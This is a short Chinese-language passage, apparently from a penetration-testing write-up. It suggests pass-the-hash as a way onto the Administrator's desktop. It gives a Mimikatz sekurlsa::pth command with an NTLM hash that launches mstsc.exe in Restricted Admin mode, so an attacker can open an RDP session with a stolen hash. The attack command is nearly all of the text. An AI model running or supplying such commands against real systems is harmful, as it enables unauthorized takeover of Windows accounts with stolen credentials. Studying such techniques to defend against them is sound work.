 再或者就是hash传递,直接上adminsitrator的桌面。sekurlsa::pth /user:Administrator /domain:用户名 /ntlm:194f34439dd27846db00c6723036da6b "/run:mstsc.exe /restrictedadmin"194f34439dd27846db00c6723036da6b